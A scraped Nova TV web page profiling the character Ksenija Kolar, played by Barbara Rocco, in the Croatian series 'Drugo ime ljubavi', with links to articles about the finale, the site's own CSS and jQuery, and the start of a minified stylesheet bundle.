.format-mainpage section.mphone  { display:none!important; }
.format-mainpage.format-dnevnik-nove-tv section.mphone  { display:block!important; }
li.mph { display:inline-block!important } 

/* .vt-video { display:none!important } 
.vready { display:none!important } */
/* .megaphone-embed { display:none!important } */
.v-sunday { display: none!important; }
/*.v-sunday-done { display: none!important; }*/
/*.v-monday-1 { display: none!important; }*/
.v-monday-2 { display: none!important; }
.app-his-bk { display: none!important; }
@media only screen and (max-width: 1220px) {
section.mphone .container {
    width: 100%;
}
}
@media (min-width: 768px) {
section.mphone .container {
    max-width: 768px;
}
}
@media (min-width: 1024px) {
section.mphone .container a {border: 1px solid rgba(0,0,0,.25)!important; display: flex;}
section.mphone .container {
   border: 0!important;
    max-width: 1024px;
    width: 1220px;
    background-color: transparent!important;
}
}

@media (min-width: 768px) and (max-width: 1364px) {
	
	.gledanost .channels {
		
		    div:nth-of-type(3), div:nth-of-type(4) {
			overflow: hidden;

			img {
				max-width: 500px;
				margin-left: -12%;
				margin-top: -10%;

			}
			
		}
	}
}

@media (min-width: 1365px) {

.gledanost .portals{
	
	 div:nth-of-type(1) {
		overflow: hidden;
		
		img {
			position: relative;
			top: -18%;
		}
	} 
	div:nth-of-type(2) {
		display: flex;
		align-items: center!important;
	}
}
	.o-nama .info-block.news { padding-top: 60px; }
.o-nama .main-slot {
    padding-bottom: 44.8%!important;}
}

.epg-content .epg-channels li[data-channel-id="oyo-family"], .epg-content .epg-channels li[data-channel-id="oyo-cinema"] {
	display:none!important
} 
.format-masterchef li.mph, .format-supertalent li.mph, .format-dnevnik-nove-tv li.mph { display: inline-block!important; }


/* OTKOMENTIRATI ZA PRIKAZ LANDINGA */
.glasanje-landing .corpo-block {display:block!important}
li.mph { display:none!important } 
.reality-banner.mphone>.container.apply-link { display:none!important }
li.mph.lnd { display:inline-block!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:block!important }
body.app-specific.format .app-his-bk { display: none!important; margin: 15px 0 20px 20px; }
/* OTKOMENTIRATI */


/* ZAKOMENTIRATI ZA PRIKAZ LANDINGA 
.glasanje-landing .corpo-block {display:none!important}
li.mph.lnd { display:none!important } 
.reality-banner.mphone>.container.apply-link.lnd { display:none!important } 
 ZAKOMENTIRATI */

</style></p>
<p style="display: none;"><script type="text/javascript">
		video_player_type = 'flowplayer';
		var player_html5_allow = true;
		HR_FLOWPLAYER_VERSION = "/static/shared/app/flowplayer/13-flowplayer.commercial-3.1.5-20-001.swf";

$(document).ready(function(){
    $('.anchor-comments').on('click', function(e) {
                e.preventDefault(); // Prevent default action just in case
            
                $('html, body').animate({
                  scrollTop: $('#twc-comments').offset().top
                }, 'slow'); // You can also use a number like 800 (milliseconds)
        });

    $('source[media="(max-width:800px)"]').each(function(){
        var srcset = $(this).attr('srcset');
        $(this).attr('srcset', srcset + '?1');
    });

    $('img[data-gtm_category="nova plus banner"]').each(function(){
        var src = $(this).attr('src');
        $(this).attr('src', src + '?1');

        var dataCfsrc = $(this).attr('data-cfsrc');
        $(this).attr('data-cfsrc', dataCfsrc + '?1');
    });
var $video = $('.o-nama video#id-video');

    if ($video.length > 0) {
        // Ensure the video is muted
        $video.prop('muted', true);

        // Attempt to play the video immediately
        $video[0].play().catch(function(error) {
            console.log('Autoplay failed, waiting for user interaction:', error);
        });

        // Fallback: Play the video on button click
        $video.on('click', function() {
            $video[0].play().then(function() {
                // Video started playing
                console.log('Video is playing after user interaction');
            }).catch(function(error) {
                console.log('Play failed:', error);
            });
        });
    }
});
</script></p> 
<button class="app-his-bk" onclick="history.back()">
         <i class="icon-angle-left"></i>
         <span>Vrati se</span>
</button>




<nav class="network-header cf relative z-20">
    <div class="container">
        <ul class="font-os">
            <li class="network-logo"><a class="has-asset network-nova ir" title="Novatv.hr" href="/">Nova TV</a><a
                    class="has-asset network-nova-small transparent ir" title="Novatv.hr" href="/">Nova TV</a></li>
            <li class="network-news network-link"><a title="Vijesti" href="http://dnevnik.hr"><span>Vijesti</span></a>
            </li>
            <li class="network-sport network-link"><a title="Sport" href="http://gol.dnevnik.hr"><span>Sport</span></a>
            </li>
            <li class="network-showbuzz network-link"><a title="Showbuzz"
                    href="http://dnevnik.hr/showbuzz/"><span>Showbuzz</span></a></li>

            <li class="active network-home network-link novatv"><a href="/">nova tv</a></li>
            <li class="active network-home network-link domatv"><a href="/">doma tv</a></li>

            <li class="network-video network-link"><a title="video" target="_blank" href="http://novaplus.dnevnik.hr"
                    class=""><span class="">video</span></a></li>
            <li class="network-fun network-link"><a title="Zabava"
                    href="http://punkufer.dnevnik.hr"><span>Zabava</span></a></li>
            <li class="network-kz network-link"><a title="Zabava" href="//krenizdravo.dnevnik.hr"><span>Kreni
                        Zdravo</span></a></li>
                    </ul>

                <div class="cm-icon twc-widget">
            <comments-widget-user-menu></comments-widget-user-menu>
            <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
            <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
            </script>
        </div>
        
        <div class="splash-social txt-up txt-10 transparent">
            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play"
                target="_blank"></a>
            <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
            <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
            <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            <a href="https://www.tiktok.com/@novatv.hr" class="icon-tiktok-squared" target="_blank"></a>
        </div>
    </div>
</nav>

    <section class="main-nav-format container cf">
        <div class="nav-content">
            <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
            <ul class="left">
                <!-- <li><a class="txt-black mobile-inblock" title="nova tv" href="/">Naslovnica</a></li> -->
            	                <li><a class="" title="Naslovnica" href="/">Naslovnica</a></li>
                                <li><a class="" title="TV Raspored" href="/raspored">TV Raspored</a></li>
                                <li><a class="" title="Program" href="/program">Program</a></li>
                                <li><a class="" title="Zanimljivosti" href="/zanimljivosti">Zanimljivosti</a></li>
                                <li><a class="" title="Pogledaj propušteno" href="http://novavideo.dnevnik.hr">Pogledaj propušteno</a></li>
                                <li class="mobile-block mobile-searchbox">
                    <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                    <form name="search" method="get" action="/pretraga" class="nav-search">
                        <div>
                            <fieldset class="search-fieldset up">
                                <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                                <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                            </fieldset>
                        </div>
                    </form>
                </li>
                <li class="mobile-block mobile-socialbox">
                    <div class="splash-social txt-up txt-center">
                        <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                     </div>
                </li>
            </ul>
            <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">NovaTV.hr</a>
                                    <form name="search" method="get" action="/pretraga" class="nav-search right desktop-block">
                <span class="icon-search search-icon right" data-event="search-icon"></span>
                <fieldset class="search-fieldset up">
                    <input type="submit" value="&#xe80f;" class="icon-search search-icon" name="submit">
                    <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                </fieldset>
            </form>
            <span class="format-splash-social txt-up txt-10 right">
                <span>pratite nas na</span>
                <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
            </span>
	            </div>
    </section>


<section class="splash-static redux-splash-static cf" data-background-image="https://image.dnevnik.hr/media/images/1920x1080/Sep2019/61745492.jpg">
    <div class="splash-item relative">
        <a class="splash-image image-short" href="/serije/drugo-ime-ljubavi/" title="" style="background: url(https://image.dnevnik.hr/media/images/1920x300/Aug2019/61744444.jpg);position:relative;float:left;" data-speed="4" data-type="background">
        
				   <div class="splash-title-holder">
			   <div class="container">
					<div class="format-splash-title">
						<h2>Drugo ime ljubavi</h2>
						<span>Domaća produkcija</span>
					</div>
				</div>
			</div>
			

			<div class="splash-details absolute g100 mobile-block">
				<div data-speed="2" data-type="background" class="container cf" style="margin-top: 176px;">
					<div class="g1-offset g11 runtime-channel">
																		<div class="airtime-logo">
							<time class="news-block-runtime"><span class="inblock g100"></span><br>                        
								<span class="news-block-runhour"></span>
							</time>
							<span class="splash-logo nova-logo desktop-inblock ir">nova TV</span>
							<span class="splash-logo nova-nafna mobile-inblock ir">nova TV</span>
						</div>						
											</div>

				</div>
			</div>

		</a>
   
											<div class="format-splash-social txt-up right social-share">
				<span>PRATI</span>
									<a href="https://www.facebook.com/drugoimeljubavinovatv/" class="icon-facebook-squared" target="_blank"></a>
									<a href="https://www.instagram.com/drugoime.ljubavi/?hl=hr" class="icon-instagram-squared" target="_blank"></a>
									<a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-squared" target="_blank"></a>
							</div>
			    
		  
   
    </div>
</section>
<div class="splash-static-docker redux-splash-static-docker cf"></div>


<section class='main-nav container redux-submenu  cf'>
    <div class="format-nav-content">
        <span class="icon-menu menu-icon left mobile-inblock" data-event="menu-icon"></span>
        <ul class="left up" data-scroll-watch="true">
                                <li class="format-menu-title">
                <a class="block" title="" href="/serije/drugo-ime-ljubavi/">
                                   <div class="airtime-logo">
						<span class="nova-logo splash-logo inblock ir left">Nova TV</span>
						<time class="txt-right format-runtime">
                        							<span></span><br>
							<span class="format-airing-time"></span>
                         						</time>
                    </div>
                    <div class="item-info">
						<h4 class="g100 ellipsis desktop-block">Drugo ime ljubavi</h4>
                    </div>
                                </a>
            </li>
            
                    <li class="format-menu-sublink"><a title="O seriji" href="/serije/drugo-ime-ljubavi/#oseriji">O seriji</a></li>
                    <li class="format-menu-sublink"><a title="Zanimljivosti" href="/serije/drugo-ime-ljubavi/#zanimljivosti">Zanimljivosti</a></li>
                    <li class="format-menu-sublink"><a title="likovi" href="/serije/drugo-ime-ljubavi/#likovi">likovi</a></li>
                    <li class="format-menu-sublink"><a title="besplatno gledaj epizode" href="https://novavideo.dnevnik.hr/product/serije/37388-drugo-ime-ljubavi">besplatno gledaj epizode</a></li>
        
        
                                        
            <li class="mobile-block mobile-searchbox">
                <span  data-event="search-icon" class="search-icon right mobile-inblock icon-search"></span>
                <form name="search" method="get" action="/pretraga" class="nav-search">
                    <div>
                        <fieldset class="search-fieldset up">
                            <input type="submit" value="&#xe80f;" class="icon-search search-icon right" name="submit">
                            <input type="text" placeholder="pretraži" value="" class="search-field right" id="search-input" name="q">
                        </fieldset>
                    </div>
                </form>
            </li>
            <li class="mobile-block mobile-socialbox">
                <div class="splash-social txt-up txt-center">
                    <span>pratite nas na</span><br>
                        <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-play" target="_blank"></a>
                        <a href="https://www.facebook.com/NovaTV.hr" class="icon-facebook-squared" target="_blank"></a>
                        <a href="https://instagram.com/novatv_" class="icon-instagram" target="_blank"></a>
                        <a href="https://twitter.com/novahr" class="icon-twitter" target="_blank"></a>
                 </div>
            </li>
        </ul>
                            <div class="format-splash-social txt-up right social-share">
            <span>PRATI</span>
                            <a href="https://www.facebook.com/drugoimeljubavinovatv/" class="icon-facebook-squared" target="_blank"></a>
                            <a href="https://www.instagram.com/drugoime.ljubavi/?hl=hr" class="icon-instagram-squared" target="_blank"></a>
                            <a href="https://www.youtube.com/channel/UCbzmcyoz_CzJJgHonmkJ23g" class="icon-youtube-squared" target="_blank"></a>
                    </div>
            
        

        <a href="/" title="Novatv.hr" class="has-asset mobile-nova-small mobile-inblock ir">
            <span>Nova TV</span>
        </a>
        <h1 class="absolute mobile-block nav-section-title">
            <!--<span>{context.getSection().getTitle()}}</span>-->
            <span><a href="/serije/drugo-ime-ljubavi/">Drugo ime ljubavi</a></span>
        </h1>
    </div>
</section>
<section class="format-article cf"><div class="container">

<article class="format-role cf">
    <div class="format-role-content cf">
    
           
       <div class="role-text-holder">
            <h1 class="role-name">Barbara Rocco</h1>
                        <p class="role-title">Ksenija Kolar</p>
            			<p class="role-summary">Voditeljica imanja, udovica. Prosječna, radom i životom istrošena žena, koja je ipak zadržala vedar duh i zdrav odmak od problema.</p>
			<p class="role-text"><span style="font-size: 14px;">Pravedna, energična, borbena, hrabra, spremna ginuti za svoju istinu. Ne štedi nikoga, jer život nju nije štedio. Udovica koja i nakon mnogo godina još ne skida crninu. Ksenija je skrbna majka. Zahtjevna, ali i požrtvovna. Povezana je s Valentinom i ponosna što može reći da su ne samo majka i kćer već i prave prijateljice.</span></p>
        </div>

		<div class="role-img-holder">
			<div class="role-img">
				<img class="" src="https://image.dnevnik.hr/media/images/600x600/Sep2019/61745650.jpg">
			</div>
		</div>
        
        
    </div>
</article>

</div></section>


<section class="news-box redux-box cf" data-tab-ext-links="true">

	<a id="zanimljivosti" class="submenu-anchor"></a>

	<div class="container">

        <h2 class="news-block-title">Zanimljivosti</h2>
        
        <div class="articles-holder cf  ah-4">
                    <article class="g3 news-block-item " data-article-id="606912">
                <a href="/serije/drugo-ime-ljubavi/clanak/zanimljivosti/rasplet-o-kakvom-su-mogli-samo-sanjati-dva-najsretnija-trenutka-u-njihovim-zivotima-dogodila-su-se-u-isto-vrijeme---606912.html" title="Rasplet o kakvom su mogli samo sanjati: Dva najsretnija trenutka u njihovim životima dogodila su se u isto vrijeme" alt="Rasplet o kakvom su mogli samo sanjati: Dva najsretnija trenutka u njihovim životima dogodila su se u isto vrijeme">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/May2020/61890476-drugo-ime-ljubavi-2605.jpg">
                    <div class="title-holder">
						<h3>Rasplet o kakvom su mogli samo sanjati: Dva najsretnija trenutka u njihovim životima dogodila su se u isto vrijeme</h3>
						<p>Sreća je pronašla put, a ljubav pobijedila!</p>
             	   </div>
                </a>
            </article>
                    <article class="g3 news-block-item " data-article-id="606734">
                <a href="/serije/drugo-ime-ljubavi/clanak/zanimljivosti/drugo-ime-ljubavi---606734.html" title="Drugo ime ljubavi: Istina ju je natjerala da presudi sama sebi" alt="Drugo ime ljubavi: Istina ju je natjerala da presudi sama sebi">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/May2020/61890462-drugo-ime-ljubavi-2705.jpg">
                    <div class="title-holder">
						<h3>Drugo ime ljubavi: Istina ju je natjerala da presudi sama sebi</h3>
						<p>Saznajte što vas očekuje u finalnoj epizodi serije &#039;Drugo ime ljubavi&#039;</p>
             	   </div>
                </a>
            </article>
                    <article class="g3 news-block-item " data-article-id="606732">
                <a href="/serije/drugo-ime-ljubavi/clanak/zanimljivosti/ljubav-je-pobijedila-sasa-i-lola-konacno-su-proslost-ostavili-iza-sebe---606732.html" title="Saša i Lola konačno su ostavili prošlost iza sebe" alt="Saša i Lola konačno su ostavili prošlost iza sebe">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/May2020/61889649-drugo-ime-ljubavi-2605.jpg">
                    <div class="title-holder">
						<h3>Saša i Lola konačno su ostavili prošlost iza sebe</h3>
						<p>Ljubav je pobijedila!</p>
             	   </div>
                </a>
            </article>
                    <article class="g3 news-block-item " data-article-id="606714">
                <a href="/serije/drugo-ime-ljubavi/clanak/zanimljivosti/slavko-sobin-ususret-finalu-serije-drugo-ime-ljubavi-zvali-su-nas-breaking-bed---606714.html" title="Slavko Sobin ususret finalu serije Drugo ime ljubavi: &quot;Zvali su nas breaking &#039;bed&#039; &quot;" alt="Slavko Sobin ususret finalu serije Drugo ime ljubavi: &quot;Zvali su nas breaking &#039;bed&#039; &quot;">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/May2020/61889556-slavko-sobin.jpg">
                    <div class="title-holder">
						<h3>Slavko Sobin ususret finalu serije Drugo ime ljubavi: &quot;Zvali su nas breaking &#039;bed&#039; &quot;</h3>
						<p>Popularni glumac otkriva pikanterije sa seta omiljene serije!</p>
             	   </div>
                </a>
            </article>
        		</div>
		
		<div class="redux-box-buttons">
			<a class="redux-button" href="#" data-event="redux-news-load-more">Prikaži još</a>
			<a class="redux-button button-light" href="/serije/drugo-ime-ljubavi/zanimljivosti">Pogledaj sve</a>
		</div>
		
	</div>
</section>


<footer id="footer" class="cf site-footer">
    <div class="container cf txt-center desktop-block">
        <ul class="foot-links">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima" target="_blank">Politika o kolačićima</a></li>
            <li><a href="//novatv.dnevnik.hr/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
        <ul class="logotypes">
            <li class="dnevnik ir"><a class="ir" href="https://www.dnevnik.hr/">Dnevnik</a></li>
            <li class="oyo ir"><a target="_blank" href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
            <li class="zadovoljna ir"><a href="https://zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
            <li class="gol ir"><a href="https://www.gol.hr/">Gol</a></li>
            <li class="doma ir"><a href="https://domatv.dnevnik.hr/">DomaTV</a></li>
            <li class="punkufer ir"><a href="https://punkufer.dnevnik.hr/">Punkufer</a></li>
            <li class="showbuzz ir"><a href="https://showbuzz.dnevnik.hr/">Showbuzz</a></li>
            <li class="kz ir"><a href="https://krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
                    </ul>
    </div>
    <div class="container cf txt-center mobile-block">
        <span class="epg-day epg-current">
            portali
        </span> 
        <ul class="logotypes txt-center">
            <li class="inblock footer-dnevnik footer-logo-wide"><a href="http://www.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-dnevnik.png"></a></li>
            <li class="inblock footer-zadovoljna footer-logo-wide"><a href="http://zadovoljna.dnevnik.hr/"><img src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg"></a></li><br>
            <li class="inblock footer-doma footer-logo"><a href="http://domatv.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-doma.png"></a></li> 
            <li class="inblock footer-gol footer-logo"><a href="http://www.gol.hr/"><img src="/static/hr/cms/novatv/images/f-gol.svg"></a></li>
            <li class="inblock footer-oyo footer-logo"><a target="_blank" href="http://novaplus.dnevnik.hr/"><img src="/static/hr/cms/novatv/img/nplus.svg"></a></li>
                        <li class="inblock footer-punkufer footer-logo"><a target="_blank" href="http://punkufer.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-punkufer.svg"></a></li>
            <li class="inblock footer-showbuzz footer-logo"><a target="_blank" href="https://showbuzz.dnevnik.hr/"><img src="/static/hr/cms/shared/dist/app/novatv/images/showbuzz-static.svg"></a></li>
            <li class="inblock footer-kz kz-logo"><a target="_blank" href="https://krenizdravo.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-kz.png"></a></li>
                    </ul>
        <ul class="foot-links txt-up">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
            <li><a href="/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
    </div>
</footer>

    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/novatv.css
body_size: 52981
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;box-sizing:border-box;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}progress{vertical-align:baseline}audio,canvas,img,video{vertical-align:middle}[hidden],audio:not([controls]),template{display:none}:focus{outline:0 none}ul{list-style:none outside none}code,kbd,pre,samp{font-family:monospace,serif;font-size:14px}pre{overflow:auto;white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}body{counter-reset:pages;font-family:Lato,Arial,sans-serif;overflow-x:hidden;width:100%}img{border:0}svg:not(:root){overflow:hidden}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}.counter{counter-increment:pages}.counter:before{content:counter(pages)}html{background:#2d2e34;font-family:sans-serif}.g1,.g10,.g11,.g12,.g2,.g3,.g4,.g5,.g6,.g7,.g8,.g9,.grid{float:left;margin-right:1.492%;position:relative}.g12{margin-left:1.492%}.g100,.g16,.g20,.g25,.g33,.g50,.g66{box-sizing:border-box;float:left;margin-right:-.000001em;position:relative}.container{margin:0 auto;padding:0;position:relative;width:1220px}.g16{width:16.6667%!important}.g20{width:20%!important}.g25{width:25%!important}.g33{width:33.3333%!important}.g50{width:50%!important}.g66{width:66.6667%!important}.g75{width:75%!important}.g100{width:100%!important}.g1{width:6.717%}.g1-offset{margin-left:8.209%!important}.g2{width:14.926%}.g2-offset{margin-left:16.418%!important}.g2-pull{margin-left:-13.926%!important}.g3{width:23.135%}.g3-offset{margin-left:24.627%!important}.g4{width:31.344%}.g4-offset{margin-left:32.836%!important}.g5{width:39.553%}.g6{width:47.762%}.g6-offset{margin-left:49.254%!important}.g7{width:55.971%}.g8{width:64.18%}.g9{width:72.389%}.g10{width:80.598%}.g11{width:88.807%}.g12{width:97.016%}.g9 .g4{width:30.615%}.g9 .g12{width:95.922%}.g9 .g12,.g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){margin-left:2.039%!important;margin-right:2.039%!important}.redakcija .g9 .g4{margin-left:0!important}.g1.g-full{width:9.702%}.g2.g-full{width:17.911%}.g3.g-full{width:26.119%}.g4.g-full{width:34.329%}.g5.g-full{width:42.538%}.g6.g-full{width:50.747%}.g7.g-full{width:58.956%}.g8.g-full{width:67.165%}.g9.g-full{width:75.374%}.g10.g-full{width:83.583%}.g11.g-full{width:91.792%}.g1.g-full-l,.g1.g-full-r{width:8.209%}.g2.g-full-l,.g2.g-full-r{width:16.418%}.g3.g-full-l,.g3.g-full-r{width:24.627%}.g4.g-full-l,.g4.g-full-r{width:32.836%}.g5.g-full-l,.g5.g-full-r{width:41.045%}.g6.g-full-l,.g6.g-full-r{width:49.254%}.g7.g-full-l,.g7.g-full-r{width:57.463%}.g8.g-full-l,.g8.g-full-r{width:65.672%}.g9.g-full-l,.g9.g-full-r{width:73.881%}.g10.g-full-l,.g10.g-full-r{width:82.09%}.g11.g-full-l,.g11.g-full-r{width:90.299%}.g12.g-full-l,.g12.g-full-r{width:100%}.g-full{margin-right:0!important}.g-full,.g-full-l{margin-left:-1.492%!important}.g-full-r{margin-right:0!important}.corpo-article-list hr+.g6,.g10:first-child,.g11:first-child,.g12:first-child,.g1:first-child,.g2:first-child,.g3:first-child,.g4:first-child,.g5:first-child,.g6:first-child,.g7:first-child,.g8:first-child,.g9:first-child,hr+.g3,hr+.g4{clear:both;margin-left:1.492%}.episode-list .g4:nth-child(3n+1),.format-article-body .g4:nth-child(3n+1){clear:none;margin-right:0}.episode-list .g4:nth-of-type(3n),.format-article-body .g4:nth-of-type(3n){margin-left:1.492%}.episode-list .g4:nth-of-type(3n+2){margin-left:0!important;margin-right:0!important}.episode-list.episode-front .g4:nth-of-type(3n+2){margin-left:2.039%!important;margin-right:0!important}.episode-list.episode-front .g4:nth-of-type(3n+4){margin-left:0!important}.item-triple:nth-of-type(3n+5){clear:both}.informativni .format-article-body .g4:nth-of-type(3n){margin-left:0}.informativni .format-article-body .g4:nth-child(3n+1){margin-right:1.492%}.informativni .format-article-body li .g4:nth-child(3n+1){margin-right:0}.format-mainpage.format.informativni .g4:nth-child(3n+1){margin-left:2.039%!important;margin-right:0!important}.format-mainpage.format.informativni .format-article-body .g4:nth-of-type(3n){margin-left:0!important;margin-right:0!important}.news-article-grid{padding-bottom:40px}.news-article-grid.g9 .g4{margin-right:0!important}.format.informativni .news-article-grid .episode-list .g4:nth-of-type(3n),.news-article-grid .episode-list .g4:nth-of-type(3n+2),.news-article-grid.g9 .g4{margin-left:2.039%!important}.g1.g-full-l:first-child,.g1.g-full:first-child,.g10.g-full-l:first-child,.g10.g-full:first-child,.g11.g-full-l:first-child,.g11.g-full:first-child,.g12.g-full-l:first-child,.g12.g-full:first-child,.g2.g-full-l:first-child,.g2.g-full:first-child,.g3.g-full-l:first-child,.g3.g-full:first-child,.g4.g-full-l:first-child,.g4.g-full:first-child,.g5.g-full-l:first-child,.g5.g-full:first-child,.g6.g-full-l:first-child,.g6.g-full:first-child,.g7.g-full-l:first-child,.g7.g-full:first-child,.g8.g-full-l:first-child,.g8.g-full:first-child,.g9.g-full-l:first-child,.g9.g-full:first-child{margin-left:0!important}.center-h{margin-left:50%}.center-h,.center-habs{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.center-habs{left:50%;position:absolute}.center-v{margin-top:50%}.center-v,.center-vabs{-webkit-transform:translatey(-50%);transform:translatey(-50%)}.center-vabs{position:absolute;top:50%}.center-all{margin-left:50%}.center-abs,.center-all{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.center-abs{left:50%;position:absolute;top:50%}.absolute-left{left:0;position:absolute}.absolute-right{position:absolute;right:0}#site-container{overflow-x:hidden}.left{float:left}.right{float:right}.none{float:none}.clear{clear:both}.txt-left{text-align:left}.txt-center{text-align:center}.txt-right{text-align:right}.txt-up{text-transform:uppercase}.txt-normal{text-transform:none!important}.txt-down{text-transform:lowercase}.txt-em{font-style:italic}.txt-nowrap{white-space:nowrap}.txt-300,.txt-thin{font-weight:300}.txt-500,.txt-normal{font-weight:500!important}.txt-700,.txt-bold{font-weight:700}.txt-900,.txt-xbold{font-weight:900}.txt-small{color:#424248;font-size:12px}.txt-white{color:#fff!important}.comma-inline:last-child,span:last-child .comma{display:none}.absolute{position:absolute}.relative{position:relative}.fixed{position:fixed}.block{display:block}.block,.inblock{box-sizing:border-box}.inblock{display:inline-block}.inline{display:inline}.table{display:table}.row{display:table-row}.cell{display:table-cell;float:none!important}.visuallyhidden{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.transparent{opacity:0!important;-webkit-transition:opacity .3;transition:opacity 